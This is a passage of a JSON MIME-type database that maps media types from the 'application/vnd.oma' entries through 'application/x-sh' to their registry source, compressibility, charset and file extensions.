oma.scidm.messages+xml":{"source":"iana","compressible":true},"application/vnd.oma.xcap-directory+xml":{"source":"iana","compressible":true},"application/vnd.omads-email+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/vnd.omads-file+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/vnd.omads-folder+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/vnd.omaloc-supl-init":{"source":"iana"},"application/vnd.onepager":{"source":"iana"},"application/vnd.onepagertamp":{"source":"iana"},"application/vnd.onepagertamx":{"source":"iana"},"application/vnd.onepagertat":{"source":"iana"},"application/vnd.onepagertatp":{"source":"iana"},"application/vnd.onepagertatx":{"source":"iana"},"application/vnd.openblox.game+xml":{"source":"iana","compressible":true,"extensions":["obgx"]},"application/vnd.openblox.game-binary":{"source":"iana"},"application/vnd.openeye.oeb":{"source":"iana"},"application/vnd.openofficeorg.extension":{"source":"apache","extensions":["oxt"]},"application/vnd.openstreetmap.data+xml":{"source":"iana","compressible":true,"extensions":["osm"]},"application/vnd.opentimestamps.ots":{"source":"iana"},"application/vnd.openxmlformats-officedocument.custom-properties+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.customxmlproperties+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.drawing+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.drawingml.chart+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.drawingml.chartshapes+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.drawingml.diagramcolors+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.drawingml.diagramdata+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.drawingml.diagramlayout+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.drawingml.diagramstyle+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.extended-properties+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.commentauthors+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.comments+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.handoutmaster+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.notesmaster+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.notesslide+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.presentation":{"source":"iana","compressible":false,"extensions":["pptx"]},"application/vnd.openxmlformats-officedocument.presentationml.presentation.main+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.presprops+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.slide":{"source":"iana","extensions":["sldx"]},"application/vnd.openxmlformats-officedocument.presentationml.slide+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.slidelayout+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.slidemaster+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.slideshow":{"source":"iana","extensions":["ppsx"]},"application/vnd.openxmlformats-officedocument.presentationml.slideshow.main+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.slideupdateinfo+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.tablestyles+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.tags+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.template":{"source":"iana","extensions":["potx"]},"application/vnd.openxmlformats-officedocument.presentationml.template.main+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.presentationml.viewprops+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.calcchain+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.chartsheet+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.comments+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.connections+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.dialogsheet+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.externallink+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.pivotcachedefinition+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.pivotcacherecords+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.pivottable+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.querytable+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.revisionheaders+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.revisionlog+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.sharedstrings+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet":{"source":"iana","compressible":false,"extensions":["xlsx"]},"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.sheetmetadata+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.table+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.tablesinglecells+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.template":{"source":"iana","extensions":["xltx"]},"application/vnd.openxmlformats-officedocument.spreadsheetml.template.main+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.usernames+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.volatiledependencies+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.theme+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.themeoverride+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.vmldrawing":{"source":"iana"},"application/vnd.openxmlformats-officedocument.wordprocessingml.comments+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.document":{"source":"iana","compressible":false,"extensions":["docx"]},"application/vnd.openxmlformats-officedocument.wordprocessingml.document.glossary+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.document.main+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.endnotes+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.fonttable+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.footer+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.footnotes+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.numbering+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.settings+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.styles+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.template":{"source":"iana","extensions":["dotx"]},"application/vnd.openxmlformats-officedocument.wordprocessingml.template.main+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-officedocument.wordprocessingml.websettings+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-package.core-properties+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-package.digital-signature-xmlsignature+xml":{"source":"iana","compressible":true},"application/vnd.openxmlformats-package.relationships+xml":{"source":"iana","compressible":true},"application/vnd.oracle.resource+json":{"source":"iana","compressible":true},"application/vnd.orange.indata":{"source":"iana"},"application/vnd.osa.netdeploy":{"source":"iana"},"application/vnd.osgeo.mapguide.package":{"source":"iana","extensions":["mgp"]},"application/vnd.osgi.bundle":{"source":"iana"},"application/vnd.osgi.dp":{"source":"iana","extensions":["dp"]},"application/vnd.osgi.subsystem":{"source":"iana","extensions":["esa"]},"application/vnd.otps.ct-kip+xml":{"source":"iana","compressible":true},"application/vnd.oxli.countgraph":{"source":"iana"},"application/vnd.pagerduty+json":{"source":"iana","compressible":true},"application/vnd.palm":{"source":"iana","extensions":["pdb","pqa","oprc"]},"application/vnd.panoply":{"source":"iana"},"application/vnd.paos.xml":{"source":"iana"},"application/vnd.patentdive":{"source":"iana"},"application/vnd.patientecommsdoc":{"source":"iana"},"application/vnd.pawaafile":{"source":"iana","extensions":["paw"]},"application/vnd.pcos":{"source":"iana"},"application/vnd.pg.format":{"source":"iana","extensions":["str"]},"application/vnd.pg.osasli":{"source":"iana","extensions":["ei6"]},"application/vnd.piaccess.application-licence":{"source":"iana"},"application/vnd.picsel":{"source":"iana","extensions":["efif"]},"application/vnd.pmi.widget":{"source":"iana","extensions":["wg"]},"application/vnd.poc.group-advertisement+xml":{"source":"iana","compressible":true},"application/vnd.pocketlearn":{"source":"iana","extensions":["plf"]},"application/vnd.powerbuilder6":{"source":"iana","extensions":["pbd"]},"application/vnd.powerbuilder6-s":{"source":"iana"},"application/vnd.powerbuilder7":{"source":"iana"},"application/vnd.powerbuilder7-s":{"source":"iana"},"application/vnd.powerbuilder75":{"source":"iana"},"application/vnd.powerbuilder75-s":{"source":"iana"},"application/vnd.preminet":{"source":"iana"},"application/vnd.previewsystems.box":{"source":"iana","extensions":["box"]},"application/vnd.proteus.magazine":{"source":"iana","extensions":["mgz"]},"application/vnd.psfs":{"source":"iana"},"application/vnd.publishare-delta-tree":{"source":"iana","extensions":["qps"]},"application/vnd.pvi.ptid1":{"source":"iana","extensions":["ptid"]},"application/vnd.pwg-multiplexed":{"source":"iana"},"application/vnd.pwg-xhtml-print+xml":{"source":"iana","compressible":true},"application/vnd.qualcomm.brew-app-res":{"source":"iana"},"application/vnd.quarantainenet":{"source":"iana"},"application/vnd.quark.quarkxpress":{"source":"iana","extensions":["qxd","qxt","qwd","qwt","qxl","qxb"]},"application/vnd.quobject-quoxdocument":{"source":"iana"},"application/vnd.radisys.moml+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-audit+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-audit-conf+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-audit-conn+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-audit-dialog+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-audit-stream+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-conf+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-dialog+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-dialog-base+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-dialog-fax-detect+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-dialog-fax-sendrecv+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-dialog-group+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-dialog-speech+xml":{"source":"iana","compressible":true},"application/vnd.radisys.msml-dialog-transform+xml":{"source":"iana","compressible":true},"application/vnd.rainstor.data":{"source":"iana"},"application/vnd.rapid":{"source":"iana"},"application/vnd.rar":{"source":"iana","extensions":["rar"]},"application/vnd.realvnc.bed":{"source":"iana","extensions":["bed"]},"application/vnd.recordare.musicxml":{"source":"iana","extensions":["mxl"]},"application/vnd.recordare.musicxml+xml":{"source":"iana","compressible":true,"extensions":["musicxml"]},"application/vnd.renlearn.rlprint":{"source":"iana"},"application/vnd.resilient.logic":{"source":"iana"},"application/vnd.restful+json":{"source":"iana","compressible":true},"application/vnd.rig.cryptonote":{"source":"iana","extensions":["cryptonote"]},"application/vnd.rim.cod":{"source":"apache","extensions":["cod"]},"application/vnd.rn-realmedia":{"source":"apache","extensions":["rm"]},"application/vnd.rn-realmedia-vbr":{"source":"apache","extensions":["rmvb"]},"application/vnd.route66.link66+xml":{"source":"iana","compressible":true,"extensions":["link66"]},"application/vnd.rs-274x":{"source":"iana"},"application/vnd.ruckus.download":{"source":"iana"},"application/vnd.s3sms":{"source":"iana"},"application/vnd.sailingtracker.track":{"source":"iana","extensions":["st"]},"application/vnd.sar":{"source":"iana"},"application/vnd.sbm.cid":{"source":"iana"},"application/vnd.sbm.mid2":{"source":"iana"},"application/vnd.scribus":{"source":"iana"},"application/vnd.sealed.3df":{"source":"iana"},"application/vnd.sealed.csf":{"source":"iana"},"application/vnd.sealed.doc":{"source":"iana"},"application/vnd.sealed.eml":{"source":"iana"},"application/vnd.sealed.mht":{"source":"iana"},"application/vnd.sealed.net":{"source":"iana"},"application/vnd.sealed.ppt":{"source":"iana"},"application/vnd.sealed.tiff":{"source":"iana"},"application/vnd.sealed.xls":{"source":"iana"},"application/vnd.sealedmedia.softseal.html":{"source":"iana"},"application/vnd.sealedmedia.softseal.pdf":{"source":"iana"},"application/vnd.seemail":{"source":"iana","extensions":["see"]},"application/vnd.seis+json":{"source":"iana","compressible":true},"application/vnd.sema":{"source":"iana","extensions":["sema"]},"application/vnd.semd":{"source":"iana","extensions":["semd"]},"application/vnd.semf":{"source":"iana","extensions":["semf"]},"application/vnd.shade-save-file":{"source":"iana"},"application/vnd.shana.informed.formdata":{"source":"iana","extensions":["ifm"]},"application/vnd.shana.informed.formtemplate":{"source":"iana","extensions":["itp"]},"application/vnd.shana.informed.interchange":{"source":"iana","extensions":["iif"]},"application/vnd.shana.informed.package":{"source":"iana","extensions":["ipk"]},"application/vnd.shootproof+json":{"source":"iana","compressible":true},"application/vnd.shopkick+json":{"source":"iana","compressible":true},"application/vnd.shp":{"source":"iana"},"application/vnd.shx":{"source":"iana"},"application/vnd.sigrok.session":{"source":"iana"},"application/vnd.simtech-mindmapper":{"source":"iana","extensions":["twd","twds"]},"application/vnd.siren+json":{"source":"iana","compressible":true},"application/vnd.smaf":{"source":"iana","extensions":["mmf"]},"application/vnd.smart.notebook":{"source":"iana"},"application/vnd.smart.teacher":{"source":"iana","extensions":["teacher"]},"application/vnd.snesdev-page-table":{"source":"iana"},"application/vnd.software602.filler.form+xml":{"source":"iana","compressible":true,"extensions":["fo"]},"application/vnd.software602.filler.form-xml-zip":{"source":"iana"},"application/vnd.solent.sdkm+xml":{"source":"iana","compressible":true,"extensions":["sdkm","sdkd"]},"application/vnd.spotfire.dxp":{"source":"iana","extensions":["dxp"]},"application/vnd.spotfire.sfs":{"source":"iana","extensions":["sfs"]},"application/vnd.sqlite3":{"source":"iana"},"application/vnd.sss-cod":{"source":"iana"},"application/vnd.sss-dtf":{"source":"iana"},"application/vnd.sss-ntf":{"source":"iana"},"application/vnd.stardivision.calc":{"source":"apache","extensions":["sdc"]},"application/vnd.stardivision.draw":{"source":"apache","extensions":["sda"]},"application/vnd.stardivision.impress":{"source":"apache","extensions":["sdd"]},"application/vnd.stardivision.math":{"source":"apache","extensions":["smf"]},"application/vnd.stardivision.writer":{"source":"apache","extensions":["sdw","vor"]},"application/vnd.stardivision.writer-global":{"source":"apache","extensions":["sgl"]},"application/vnd.stepmania.package":{"source":"iana","extensions":["smzip"]},"application/vnd.stepmania.stepchart":{"source":"iana","extensions":["sm"]},"application/vnd.street-stream":{"source":"iana"},"application/vnd.sun.wadl+xml":{"source":"iana","compressible":true,"extensions":["wadl"]},"application/vnd.sun.xml.calc":{"source":"apache","extensions":["sxc"]},"application/vnd.sun.xml.calc.template":{"source":"apache","extensions":["stc"]},"application/vnd.sun.xml.draw":{"source":"apache","extensions":["sxd"]},"application/vnd.sun.xml.draw.template":{"source":"apache","extensions":["std"]},"application/vnd.sun.xml.impress":{"source":"apache","extensions":["sxi"]},"application/vnd.sun.xml.impress.template":{"source":"apache","extensions":["sti"]},"application/vnd.sun.xml.math":{"source":"apache","extensions":["sxm"]},"application/vnd.sun.xml.writer":{"source":"apache","extensions":["sxw"]},"application/vnd.sun.xml.writer.global":{"source":"apache","extensions":["sxg"]},"application/vnd.sun.xml.writer.template":{"source":"apache","extensions":["stw"]},"application/vnd.sus-calendar":{"source":"iana","extensions":["sus","susp"]},"application/vnd.svd":{"source":"iana","extensions":["svd"]},"application/vnd.swiftview-ics":{"source":"iana"},"application/vnd.sycle+xml":{"source":"iana","compressible":true},"application/vnd.symbian.install":{"source":"apache","extensions":["sis","sisx"]},"application/vnd.syncml+xml":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["xsm"]},"application/vnd.syncml.dm+wbxml":{"source":"iana","charset":"UTF-8","extensions":["bdm"]},"application/vnd.syncml.dm+xml":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["xdm"]},"application/vnd.syncml.dm.notification":{"source":"iana"},"application/vnd.syncml.dmddf+wbxml":{"source":"iana"},"application/vnd.syncml.dmddf+xml":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["ddf"]},"application/vnd.syncml.dmtnds+wbxml":{"source":"iana"},"application/vnd.syncml.dmtnds+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/vnd.syncml.ds.notification":{"source":"iana"},"application/vnd.tableschema+json":{"source":"iana","compressible":true},"application/vnd.tao.intent-module-archive":{"source":"iana","extensions":["tao"]},"application/vnd.tcpdump.pcap":{"source":"iana","extensions":["pcap","cap","dmp"]},"application/vnd.think-cell.ppttc+json":{"source":"iana","compressible":true},"application/vnd.tmd.mediaflex.api+xml":{"source":"iana","compressible":true},"application/vnd.tml":{"source":"iana"},"application/vnd.tmobile-livetv":{"source":"iana","extensions":["tmo"]},"application/vnd.tri.onesource":{"source":"iana"},"application/vnd.trid.tpt":{"source":"iana","extensions":["tpt"]},"application/vnd.triscape.mxs":{"source":"iana","extensions":["mxs"]},"application/vnd.trueapp":{"source":"iana","extensions":["tra"]},"application/vnd.truedoc":{"source":"iana"},"application/vnd.ubisoft.webplayer":{"source":"iana"},"application/vnd.ufdl":{"source":"iana","extensions":["ufd","ufdl"]},"application/vnd.uiq.theme":{"source":"iana","extensions":["utz"]},"application/vnd.umajin":{"source":"iana","extensions":["umj"]},"application/vnd.unity":{"source":"iana","extensions":["unityweb"]},"application/vnd.uoml+xml":{"source":"iana","compressible":true,"extensions":["uoml"]},"application/vnd.uplanet.alert":{"source":"iana"},"application/vnd.uplanet.alert-wbxml":{"source":"iana"},"application/vnd.uplanet.bearer-choice":{"source":"iana"},"application/vnd.uplanet.bearer-choice-wbxml":{"source":"iana"},"application/vnd.uplanet.cacheop":{"source":"iana"},"application/vnd.uplanet.cacheop-wbxml":{"source":"iana"},"application/vnd.uplanet.channel":{"source":"iana"},"application/vnd.uplanet.channel-wbxml":{"source":"iana"},"application/vnd.uplanet.list":{"source":"iana"},"application/vnd.uplanet.list-wbxml":{"source":"iana"},"application/vnd.uplanet.listcmd":{"source":"iana"},"application/vnd.uplanet.listcmd-wbxml":{"source":"iana"},"application/vnd.uplanet.signal":{"source":"iana"},"application/vnd.uri-map":{"source":"iana"},"application/vnd.valve.source.material":{"source":"iana"},"application/vnd.vcx":{"source":"iana","extensions":["vcx"]},"application/vnd.vd-study":{"source":"iana"},"application/vnd.vectorworks":{"source":"iana"},"application/vnd.vel+json":{"source":"iana","compressible":true},"application/vnd.verimatrix.vcas":{"source":"iana"},"application/vnd.veritone.aion+json":{"source":"iana","compressible":true},"application/vnd.veryant.thin":{"source":"iana"},"application/vnd.ves.encrypted":{"source":"iana"},"application/vnd.vidsoft.vidconference":{"source":"iana"},"application/vnd.visio":{"source":"iana","extensions":["vsd","vst","vss","vsw"]},"application/vnd.visionary":{"source":"iana","extensions":["vis"]},"application/vnd.vividence.scriptfile":{"source":"iana"},"application/vnd.vsf":{"source":"iana","extensions":["vsf"]},"application/vnd.wap.sic":{"source":"iana"},"application/vnd.wap.slc":{"source":"iana"},"application/vnd.wap.wbxml":{"source":"iana","charset":"UTF-8","extensions":["wbxml"]},"application/vnd.wap.wmlc":{"source":"iana","extensions":["wmlc"]},"application/vnd.wap.wmlscriptc":{"source":"iana","extensions":["wmlsc"]},"application/vnd.webturbo":{"source":"iana","extensions":["wtb"]},"application/vnd.wfa.dpp":{"source":"iana"},"application/vnd.wfa.p2p":{"source":"iana"},"application/vnd.wfa.wsc":{"source":"iana"},"application/vnd.windows.devicepairing":{"source":"iana"},"application/vnd.wmc":{"source":"iana"},"application/vnd.wmf.bootstrap":{"source":"iana"},"application/vnd.wolfram.mathematica":{"source":"iana"},"application/vnd.wolfram.mathematica.package":{"source":"iana"},"application/vnd.wolfram.player":{"source":"iana","extensions":["nbp"]},"application/vnd.wordperfect":{"source":"iana","extensions":["wpd"]},"application/vnd.wqd":{"source":"iana","extensions":["wqd"]},"application/vnd.wrq-hp3000-labelled":{"source":"iana"},"application/vnd.wt.stf":{"source":"iana","extensions":["stf"]},"application/vnd.wv.csp+wbxml":{"source":"iana"},"application/vnd.wv.csp+xml":{"source":"iana","compressible":true},"application/vnd.wv.ssp+xml":{"source":"iana","compressible":true},"application/vnd.xacml+json":{"source":"iana","compressible":true},"application/vnd.xara":{"source":"iana","extensions":["xar"]},"application/vnd.xfdl":{"source":"iana","extensions":["xfdl"]},"application/vnd.xfdl.webform":{"source":"iana"},"application/vnd.xmi+xml":{"source":"iana","compressible":true},"application/vnd.xmpie.cpkg":{"source":"iana"},"application/vnd.xmpie.dpkg":{"source":"iana"},"application/vnd.xmpie.plan":{"source":"iana"},"application/vnd.xmpie.ppkg":{"source":"iana"},"application/vnd.xmpie.xlim":{"source":"iana"},"application/vnd.yamaha.hv-dic":{"source":"iana","extensions":["hvd"]},"application/vnd.yamaha.hv-script":{"source":"iana","extensions":["hvs"]},"application/vnd.yamaha.hv-voice":{"source":"iana","extensions":["hvp"]},"application/vnd.yamaha.openscoreformat":{"source":"iana","extensions":["osf"]},"application/vnd.yamaha.openscoreformat.osfpvg+xml":{"source":"iana","compressible":true,"extensions":["osfpvg"]},"application/vnd.yamaha.remote-setup":{"source":"iana"},"application/vnd.yamaha.smaf-audio":{"source":"iana","extensions":["saf"]},"application/vnd.yamaha.smaf-phrase":{"source":"iana","extensions":["spf"]},"application/vnd.yamaha.through-ngn":{"source":"iana"},"application/vnd.yamaha.tunnel-udpencap":{"source":"iana"},"application/vnd.yaoweme":{"source":"iana"},"application/vnd.yellowriver-custom-menu":{"source":"iana","extensions":["cmp"]},"application/vnd.youtube.yt":{"source":"iana"},"application/vnd.zul":{"source":"iana","extensions":["zir","zirz"]},"application/vnd.zzazz.deck+xml":{"source":"iana","compressible":true,"extensions":["zaz"]},"application/voicexml+xml":{"source":"iana","compressible":true,"extensions":["vxml"]},"application/voucher-cms+json":{"source":"iana","compressible":true},"application/vq-rtcpxr":{"source":"iana"},"application/wasm":{"source":"iana","compressible":true,"extensions":["wasm"]},"application/watcherinfo+xml":{"source":"iana","compressible":true},"application/webpush-options+json":{"source":"iana","compressible":true},"application/whoispp-query":{"source":"iana"},"application/whoispp-response":{"source":"iana"},"application/widget":{"source":"iana","extensions":["wgt"]},"application/winhlp":{"source":"apache","extensions":["hlp"]},"application/wita":{"source":"iana"},"application/wordperfect5.1":{"source":"iana"},"application/wsdl+xml":{"source":"iana","compressible":true,"extensions":["wsdl"]},"application/wspolicy+xml":{"source":"iana","compressible":true,"extensions":["wspolicy"]},"application/x-7z-compressed":{"source":"apache","compressible":false,"extensions":["7z"]},"application/x-abiword":{"source":"apache","extensions":["abw"]},"application/x-ace-compressed":{"source":"apache","extensions":["ace"]},"application/x-amf":{"source":"apache"},"application/x-apple-diskimage":{"source":"apache","extensions":["dmg"]},"application/x-arj":{"compressible":false,"extensions":["arj"]},"application/x-authorware-bin":{"source":"apache","extensions":["aab","x32","u32","vox"]},"application/x-authorware-map":{"source":"apache","extensions":["aam"]},"application/x-authorware-seg":{"source":"apache","extensions":["aas"]},"application/x-bcpio":{"source":"apache","extensions":["bcpio"]},"application/x-bdoc":{"compressible":false,"extensions":["bdoc"]},"application/x-bittorrent":{"source":"apache","extensions":["torrent"]},"application/x-blorb":{"source":"apache","extensions":["blb","blorb"]},"application/x-bzip":{"source":"apache","compressible":false,"extensions":["bz"]},"application/x-bzip2":{"source":"apache","compressible":false,"extensions":["bz2","boz"]},"application/x-cbr":{"source":"apache","extensions":["cbr","cba","cbt","cbz","cb7"]},"application/x-cdlink":{"source":"apache","extensions":["vcd"]},"application/x-cfs-compressed":{"source":"apache","extensions":["cfs"]},"application/x-chat":{"source":"apache","extensions":["chat"]},"application/x-chess-pgn":{"source":"apache","extensions":["pgn"]},"application/x-chrome-extension":{"extensions":["crx"]},"application/x-cocoa":{"source":"nginx","extensions":["cco"]},"application/x-compress":{"source":"apache"},"application/x-conference":{"source":"apache","extensions":["nsc"]},"application/x-cpio":{"source":"apache","extensions":["cpio"]},"application/x-csh":{"source":"apache","extensions":["csh"]},"application/x-deb":{"compressible":false},"application/x-debian-package":{"source":"apache","extensions":["deb","udeb"]},"application/x-dgc-compressed":{"source":"apache","extensions":["dgc"]},"application/x-director":{"source":"apache","extensions":["dir","dcr","dxr","cst","cct","cxt","w3d","fgd","swa"]},"application/x-doom":{"source":"apache","extensions":["wad"]},"application/x-dtbncx+xml":{"source":"apache","compressible":true,"extensions":["ncx"]},"application/x-dtbook+xml":{"source":"apache","compressible":true,"extensions":["dtb"]},"application/x-dtbresource+xml":{"source":"apache","compressible":true,"extensions":["res"]},"application/x-dvi":{"source":"apache","compressible":false,"extensions":["dvi"]},"application/x-envoy":{"source":"apache","extensions":["evy"]},"application/x-eva":{"source":"apache","extensions":["eva"]},"application/x-font-bdf":{"source":"apache","extensions":["bdf"]},"application/x-font-dos":{"source":"apache"},"application/x-font-framemaker":{"source":"apache"},"application/x-font-ghostscript":{"source":"apache","extensions":["gsf"]},"application/x-font-libgrx":{"source":"apache"},"application/x-font-linux-psf":{"source":"apache","extensions":["psf"]},"application/x-font-pcf":{"source":"apache","extensions":["pcf"]},"application/x-font-snf":{"source":"apache","extensions":["snf"]},"application/x-font-speedo":{"source":"apache"},"application/x-font-sunos-news":{"source":"apache"},"application/x-font-type1":{"source":"apache","extensions":["pfa","pfb","pfm","afm"]},"application/x-font-vfont":{"source":"apache"},"application/x-freearc":{"source":"apache","extensions":["arc"]},"application/x-futuresplash":{"source":"apache","extensions":["spl"]},"application/x-gca-compressed":{"source":"apache","extensions":["gca"]},"application/x-glulx":{"source":"apache","extensions":["ulx"]},"application/x-gnumeric":{"source":"apache","extensions":["gnumeric"]},"application/x-gramps-xml":{"source":"apache","extensions":["gramps"]},"application/x-gtar":{"source":"apache","extensions":["gtar"]},"application/x-gzip":{"source":"apache"},"application/x-hdf":{"source":"apache","extensions":["hdf"]},"application/x-httpd-php":{"compressible":true,"extensions":["php"]},"application/x-install-instructions":{"source":"apache","extensions":["install"]},"application/x-iso9660-image":{"source":"apache","extensions":["iso"]},"application/x-java-archive-diff":{"source":"nginx","extensions":["jardiff"]},"application/x-java-jnlp-file":{"source":"apache","compressible":false,"extensions":["jnlp"]},"application/x-javascript":{"compressible":true},"application/x-keepass2":{"extensions":["kdbx"]},"application/x-latex":{"source":"apache","compressible":false,"extensions":["latex"]},"application/x-lua-bytecode":{"extensions":["luac"]},"application/x-lzh-compressed":{"source":"apache","extensions":["lzh","lha"]},"application/x-makeself":{"source":"nginx","extensions":["run"]},"application/x-mie":{"source":"apache","extensions":["mie"]},"application/x-mobipocket-ebook":{"source":"apache","extensions":["prc","mobi"]},"application/x-mpegurl":{"compressible":false},"application/x-ms-application":{"source":"apache","extensions":["application"]},"application/x-ms-shortcut":{"source":"apache","extensions":["lnk"]},"application/x-ms-wmd":{"source":"apache","extensions":["wmd"]},"application/x-ms-wmz":{"source":"apache","extensions":["wmz"]},"application/x-ms-xbap":{"source":"apache","extensions":["xbap"]},"application/x-msaccess":{"source":"apache","extensions":["mdb"]},"application/x-msbinder":{"source":"apache","extensions":["obd"]},"application/x-mscardfile":{"source":"apache","extensions":["crd"]},"application/x-msclip":{"source":"apache","extensions":["clp"]},"application/x-msdos-program":{"extensions":["exe"]},"application/x-msdownload":{"source":"apache","extensions":["exe","dll","com","bat","msi"]},"application/x-msmediaview":{"source":"apache","extensions":["mvb","m13","m14"]},"application/x-msmetafile":{"source":"apache","extensions":["wmf","wmz","emf","emz"]},"application/x-msmoney":{"source":"apache","extensions":["mny"]},"application/x-mspublisher":{"source":"apache","extensions":["pub"]},"application/x-msschedule":{"source":"apache","extensions":["scd"]},"application/x-msterminal":{"source":"apache","extensions":["trm"]},"application/x-mswrite":{"source":"apache","extensions":["wri"]},"application/x-netcdf":{"source":"apache","extensions":["nc","cdf"]},"application/x-ns-proxy-autoconfig":{"compressible":true,"extensions":["pac"]},"application/x-nzb":{"source":"apache","extensions":["nzb"]},"application/x-perl":{"source":"nginx","extensions":["pl","pm"]},"application/x-pilot":{"source":"nginx","extensions":["prc","pdb"]},"application/x-pkcs12":{"source":"apache","compressible":false,"extensions":["p12","pfx"]},"application/x-pkcs7-certificates":{"source":"apache","extensions":["p7b","spc"]},"application/x-pkcs7-certreqresp":{"source":"apache","extensions":["p7r"]},"application/x-pki-message":{"source":"iana"},"application/x-rar-compressed":{"source":"apache","compressible":false,"extensions":["rar"]},"application/x-redhat-package-manager":{"source":"nginx","extensions":["rpm"]},"application/x-research-info-systems":{"source":"apache","extensions":["ris"]},"application/x-sea":{"source":"nginx","extensions":["sea"]},"application/x-sh":{"source":"apache","compressible":true,"extensions":["sh"]},"applicat